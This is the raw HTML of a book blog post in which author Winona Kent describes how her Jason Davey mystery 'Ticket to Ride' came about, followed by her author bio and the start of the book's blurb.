<a class='g-profile' href='' rel='author' title='thewriterslife'>
<span itemprop='name'>thewriterslife</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='http://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html' itemprop='url'/>
<a class='timestamp-link' href='https://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-05-23T21:00:00-07:00'>9:00&#8239;PM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8687632246048902760' itemprop='articleBody'>
<meta content='  Back Story: Ticket to Ride By Winona Kent The inspiration for this book actually came from the novel I wrote just before it – Lost Time . ...' name='twitter:description'/>
<p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg6-4IVElUPDNDM857sqR0zREvG5F1Az3GtZhtQGv2gVSYSXOe7U61xU2OWLCgDeTdh8vuqgkXnsCoSeeyVKTbqy_CgdX24fencb6tTdDl-R9ToNT4qMNksBgEJMD82XEeVHBv8bKN39AgVT00GE-s-dRMGom1Xf6QIBzdk9-qSPWD--Hbjx5BJ2OM/s640/Ticket%20to%20Ride%2014.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="407" data-original-width="640" height="408" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg6-4IVElUPDNDM857sqR0zREvG5F1Az3GtZhtQGv2gVSYSXOe7U61xU2OWLCgDeTdh8vuqgkXnsCoSeeyVKTbqy_CgdX24fencb6tTdDl-R9ToNT4qMNksBgEJMD82XEeVHBv8bKN39AgVT00GE-s-dRMGom1Xf6QIBzdk9-qSPWD--Hbjx5BJ2OM/w640-h408/Ticket%20to%20Ride%2014.jpg" width="640" /></a></div><br /><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><br /><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 60px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 203.984px; transition: all 0.2s ease 0s; visibility: hidden; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=http://bloggingauthors.blogspot.com/2022/02/back-story-defiance-and-redemption-by.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqZQHMqwnY7s5yXyqCx5b4CthayIL5Cg5fu9otJmlEN4TfYCPZ4-Qmt5keJePgATQcZnyI_nEWTrRrtyd-K6Fvs1CVZom_svaNQSVbVv_9cNiLfspd79ChsnxBwo6B4Vhycg5EENlHcec7/s72/pinterestx2_72.png" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div></div><p style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></p><p style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; color: #0e101a; font-family: Merriweather; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="font-size: x-large;"><span style="box-sizing: border-box; color: black; font-family: &quot;Times New Roman&quot;; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;">&nbsp;</span>Back Story: Ticket to Ride</span></span></p><p align="center" class="MsoNormal" style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; color: #0e101a; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-family: Merriweather; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></span></span></p><p align="center" class="MsoNormal" style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; color: #0e101a; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-family: Merriweather; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">By Winona Kent</span></span></p><p align="center" class="MsoNormal" style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; color: #0e101a; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-family: Merriweather; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></span></span></p><p class="MsoNormal"><span style="font-family: Handlee; font-size: large;">The inspiration for this book actually came from the novel I
wrote just before it &#8211; <i>Lost Time</i>. Normally, my main character, Jason
Davey, can be found at the Blue Devil Club in London&#8217;s Soho, where he has a
permanent gig with his jazz combo. But in <i>Lost Time</i>, Jason has taken a
leave of absence from his Blue Devil residency, and is rehearsing for a tour of
England with his mum&#8217;s old folky-pop band, Figgis Green, while he solves the
mystery of a young woman who went missing in the 1970s.</span></p><p class="MsoNormal"><span style="font-family: Handlee; font-size: large;">I had so many notes, and so much wonderful &nbsp;research left over from <i>Lost Time</i>, that
I thought it would be a great idea to write a novel about the actual tour. So
in <i>Ticket to Ride</i>, Jason and the Figs are on the road, travelling around
England, while he tries to get to the bottom of who his maternal grandfather
really is&#8212;and deals with a series of seemingly-unrelated mishaps.</span></p><p class="MsoNormal"><span style="font-family: Handlee; font-size: large;">It's only after Jason is attacked and nearly killed in
Cambridge, and a fire alarm results in a very personal theft from his mother&#8217;s
hotel room, that it becomes clear they&#8217;re being targeted by someone with a very
serious grudge.</span></p><p class="MsoNormal"><span style="font-family: Handlee; font-size: large;">To assist Jason, I decided to bring back a character I&#8217;d created
in 2012, in my novel <i>Cold Play</i>. The story introduced Jason as an
entertainer on board a cruise ship in Alaska. He was very active on Twitter,
and he&#8217;d attracted a follower named Jilly, who identified herself as his &#8220;guardian
angel&#8221;. Indeed, in the novel, she ended up saving Jason&#8217;s life. After which, he
never heard from her again.</span></p><p class="MsoNormal"><span style="font-family: Handlee; font-size: large;">In Jason&#8217;s world, six years have passed between what
happened in <i>Cold Play</i>, and what now happens in <i>Ticket to Ride</i>.
Since I was dealing with all sorts of paranormal and &#8220;other-worldly&#8221; events&#8212;ghosts,
gargoyles, fortune tellers and unexplained incidents&#8212;I thought it might be fun
to give Jilly another chance to watch over Jason and, possibly, to help save
his life one more time. I also updated Jason&#8217;s social media presence&#8212;he&#8217;s moved
on from Twitter and is now posting his daily tour diary entries on Instagram,
which is where Jilly ultimately connects with him.</span></p><p class="MsoNormal"><span style="font-family: Handlee; font-size: large;">As for the actual mysteries that Jason has to solve in <i>Ticket
to Ride</i>&#8230;my own research into my own family tree has resulted in the
discovery of some rather interesting characters. Jason shares my passion for
family tree research&#8230;and his own investigation turns up some fairly surprising&#8212;and
shocking&#8212;results.</span></p><p class="MsoNormal"><span style="font-family: Handlee; font-size: large;">By the way, Brian Richardson (my publisher) and I have
created a rather clever Figgis Green website which gives you the look and feel
of a real touring band to go along with <i>Ticket to Ride,</i> the novel.
Please do drop by and visit:<o:p></o:p></span></p><p style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">

























<a href="http://www.figgisgreen.co.uk/"><span style="font-family: Handlee; font-size: large;">http://www.figgisgreen.co.uk</span></a></p><p class="MsoNormal" style="background-color: white; box-sizing: border-box; color: #333333; font-family: Merriweather; font-size: 16.335px; margin: 0px; outline: 0px; padding: 0px; text-indent: 0.5in; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></p><p class="MsoNormal" style="background-color: white; box-sizing: border-box; color: #333333; font-family: Merriweather; font-size: 16.335px; margin: 0px; outline: 0px; padding: 0px; text-indent: 0.5in; transition: all 0.2s ease 0s;"><span face="&quot;Trebuchet MS&quot;, sans-serif" style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></span></p><p style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"></p><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeLAgGZLQnrSdkpdIlkBTzysfe6Ly4QmG7jnCqq3jzJ8h-lasEM2KW9xMc-mSmIRFbx7fMf6UFoXbQy83j0b3wAQSRLig_1PW1_QJ-pmFyF-NViWkTpFAq8fKnckOgkLKIr2k8NGENakY/s502/About+the+Author.png" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;"><img border="0" data-original-height="78" data-original-width="502" height="63" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeLAgGZLQnrSdkpdIlkBTzysfe6Ly4QmG7jnCqq3jzJ8h-lasEM2KW9xMc-mSmIRFbx7fMf6UFoXbQy83j0b3wAQSRLig_1PW1_QJ-pmFyF-NViWkTpFAq8fKnckOgkLKIr2k8NGENakY/w400-h63/About+the+Author.png" style="border: none; box-sizing: border-box; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" width="400" /></a><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 180px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 1572.98px; transition: all 0.2s ease 0s; visibility: visible; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=http://bloggingauthors.blogspot.com/2022/02/back-story-defiance-and-redemption-by.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqZQHMqwnY7s5yXyqCx5b4CthayIL5Cg5fu9otJmlEN4TfYCPZ4-Qmt5keJePgATQcZnyI_nEWTrRrtyd-K6Fvs1CVZom_svaNQSVbVv_9cNiLfspd79ChsnxBwo6B4Vhycg5EENlHcec7/s72/pinterestx2_72.png" style="background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div></div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></div><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 131px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 3619.22px; transition: all 0.2s ease 0s; visibility: hidden; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=http://bloggingauthors.blogspot.com/2021/06/back-story-meaningfull-23-life-changing.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqZQHMqwnY7s5yXyqCx5b4CthayIL5Cg5fu9otJmlEN4TfYCPZ4-Qmt5keJePgATQcZnyI_nEWTrRrtyd-K6Fvs1CVZom_svaNQSVbVv_9cNiLfspd79ChsnxBwo6B4Vhycg5EENlHcec7/s72/pinterestx2_72.png" style="background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div></div></div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px; outline: 0px; padding: 0px; text-align: start; transition: all 0.2s ease 0s;"></p><div style="box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.2s ease 0s;"></div></div><p style="box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></p><div style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><p style="box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><strong style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="http://www.eriklewincomedy.com/" style="background: transparent; box-sizing: border-box; color: #ed6c0e; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;"></a></strong></p><div class="separator" style="box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br /></div><div style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><div style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><strong style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /><p style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;"><a href="http://www.winonakent.com/" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;"></a></strong></p><div class="separator" style="clear: both; text-align: center;"><strong style="box-sizing: border-box;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHlIF43UiauGUwZnOdAt49XuiUT4Q8kmIuFOAe9UuF_Y_kUYYwZFndCFvCl86zigq5rTDnna7Eo33QH1TG4p-NYTyX3_oS2SHaRlgD68ROUDWpzLtp3KbjdYtMZ6ldAzyoFkOxKHh21RlgnKwveLj8UfRBqbJ6HahYdiV4MEb5Qm6IiWk7gNLXdkbQ/s562/Winona%20Kent.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="562" data-original-width="433" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHlIF43UiauGUwZnOdAt49XuiUT4Q8kmIuFOAe9UuF_Y_kUYYwZFndCFvCl86zigq5rTDnna7Eo33QH1TG4p-NYTyX3_oS2SHaRlgD68ROUDWpzLtp3KbjdYtMZ6ldAzyoFkOxKHh21RlgnKwveLj8UfRBqbJ6HahYdiV4MEb5Qm6IiWk7gNLXdkbQ/s320/Winona%20Kent.png" width="247" /></a></strong></div><strong style="box-sizing: border-box;"><br />Winona Kent</strong>&nbsp;is an award-winning author who was born in London, England and grew up in Regina, Saskatchewan, Canada, where she completed her BA in English at the University of Regina. After moving to Vancouver, she graduated from UBC with an MFA in Creative Writing. More recently, she received her diploma in Writing for Screen and TV from Vancouver Film School.<p></p><p style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;">Winona&#8217;s writing breakthrough came many years ago when she won First Prize in the Flare Magazine Fiction Contest with her short story about an all-night radio newsman,&nbsp;<em style="box-sizing: border-box;">Tower of Power</em>.</p><p style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;">Her spy novel&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/Skywatcher-Winona-Kent-ebook/dp/B08CY7PCJ7/ref=sr_1_1?crid=20QQ2NALLE92&amp;keywords=winona+kent+skywatcher&amp;qid=1646339097&amp;sprefix=winona+kent+sky+watcher%2Caps%2C88&amp;sr=8-1" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Skywatcher</a></em></strong>&nbsp;was a finalist in the Seal Books First Novel Competition and was published in 1989. This was followed by a sequel,&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B08D66HV22/ref=dbs_a_def_rwt_bibl_vppi_i2" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">The Cilla Rose Affair</a></em></strong>, and her first mystery,&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B0083TC45Y/ref=dbs_a_def_rwt_bibl_vppi_i10" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Cold Play</a></em></strong>, set aboard a cruise ship in Alaska.</p><p style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;">After three time-travel romances (<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B08D74735M/ref=dbs_a_def_rwt_bibl_vppi_i0" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Persistence of Memory</a></em></strong><em style="box-sizing: border-box;">,&nbsp;<strong style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B08DC6DV8H/ref=dbs_a_def_rwt_bibl_vppi_i3" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">In Loving Memory</a></strong></em>&nbsp;and&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B07BDQ1NBX/ref=dbs_a_def_rwt_bibl_vppi_i8" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Marianne&#8217;s Memory</a></em></strong>), Winona returned to mysteries with&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B07864GT6N/ref=dbs_a_def_rwt_bibl_vppi_i9" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Disturbing the Peace</a></em></strong>, a novella, in 2017 and the novel&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B07TWFBB62/ref=dbs_a_def_rwt_bibl_vppi_i7" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Notes on a Missing G-String</a></em></strong>&nbsp;in 2019, both featuring the character she first introduced in&nbsp;<em style="box-sizing: border-box;">Cold Play</em>, professional jazz musician / amateur sleuth Jason Davey.</p><p style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;">The third book in Winona&#8217;s Jason Davey Mystery series,&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://www.amazon.com/gp/product/B08GH5S5VG/ref=dbs_a_def_rwt_bibl_vppi_i5" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Lost Time</a></em></strong>, was published in 2020.</p><p style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://amzn.to/3i0xRqY" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Ticket to Ride</a></em></strong>&nbsp;is the fourth book in Winona&#8217;s Jason Davey Mysteries.</p><p style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;">Winona has been a temporary secretary, a travel agent, a screenwriter and the Managing Editor of a literary magazine. She&#8217;s currently the BC/YK/NWT rep for the Crime Writers of Canada and is also an active member of Sisters n Crime &#8211; Canada West. She recently retired from her full-time admin job at UBC&#8217;s School of Population and Public Health, and is now happily embracing life as a full-time author.</p><p style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;">You can visit her website at&nbsp;<strong style="box-sizing: border-box;"><a href="http://www.winonakent.com/" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">http://www.winonakent.com</a></strong>&nbsp;and connect with her on&nbsp;<strong style="box-sizing: border-box;"><a href="http://www.twitter.com/winonakent" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Twitter</a></strong>,&nbsp;<strong style="box-sizing: border-box;"><a href="http://www.facebook.com/winonakentauthor" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Facebook</a></strong>&nbsp;and&nbsp;<strong style="box-sizing: border-box;"><a href="https://www.goodreads.com/author/show/468117.Winona_Kent" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Goodreads</a></strong>.</p></strong></div></div><div style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-family: &quot;Noto Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></span></div><div style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-family: &quot;Noto Sans&quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></span></div></div></div><p style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><u style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;"></u></p><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEima0OG1iB7cEmJJAjPHQrYXjHRr4LI-O0zKRUFuCGo_9VqQBaGSok4c_NIU73Wu3v4HK60mUu2F6V3H3H87HBrO__lMSu0GAvm_TDzIrYr3kKy0LIdyqDTVEPzGKlnRnG81G3-4LcO23M/s460/about+the+book.png" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;"><img border="0" data-original-height="80" data-original-width="460" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEima0OG1iB7cEmJJAjPHQrYXjHRr4LI-O0zKRUFuCGo_9VqQBaGSok4c_NIU73Wu3v4HK60mUu2F6V3H3H87HBrO__lMSu0GAvm_TDzIrYr3kKy0LIdyqDTVEPzGKlnRnG81G3-4LcO23M/s320/about+the+book.png" style="border: none; box-sizing: border-box; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" width="320" /></a></div><span face="&quot;Noto Sans&quot;, sans-serif" style="background-color: white; box-sizing: border-box; color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><strong style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div class="separator" style="box-sizing: border-box; clear: both; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><br /></div><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /><span style="box-sizing: border-box; font-family: Merriweather; font-size: small; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><em style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;">In&nbsp;<em style="box-sizing: border-box;">Lost Time</em>, the third book in Winona&#8217;s Jason Davey Mystery series, professional musician / amateur sleuth Jason Davey was rehearsing for Figgis Green&#8217;s 50th Anniversary Tour of England. Now they&#8217;re on </p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkfXoI1_exRCqcAIb8p1e2YdsjjKUyuzb2L9_1DXFkpDyQWnFfnxupXLyEAOT0Ja_-a5_eIhdYZ8d7LT6DWynBxymuKWNb1wIms7NE2D5GazYRwILO00oUOpw8gGpI6PzSXFXhJmmwzC4dMFHNnRob66-ix8HZKeGy-u87OHi-asPzTPcnpYJuLfLS/s692/Ticket%20to%20Ride.png" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="692" data-original-width="503" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkfXoI1_exRCqcAIb8p1e2YdsjjKUyuzb2L9_1DXFkpDyQWnFfnxupXLyEAOT0Ja_-a5_eIhdYZ8d7LT6DWynBxymuKWNb1wIms7NE2D5GazYRwILO00oUOpw8gGpI6PzSXFXhJmmwzC4dMFHNnRob66-ix8HZKeGy-u87OHi-asPzTPcnpYJuLfLS/w466-h640/Ticket%20to%20Ride.png" width="466" /></a></div><br />the road in Ms. Kent&#8217;s fourth book in the series,&nbsp;<strong style="box-sizing: border-box;"><em style="box-sizing: border-box;"><a href="https://amzn.to/3i0xRqY" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Ticket To Ride</a></em></strong>.<p></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;">But when a fortune-teller in Sheffield warns them of impending danger, the band is suddenly plagued by a series of seemingly-unrelated mishaps.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 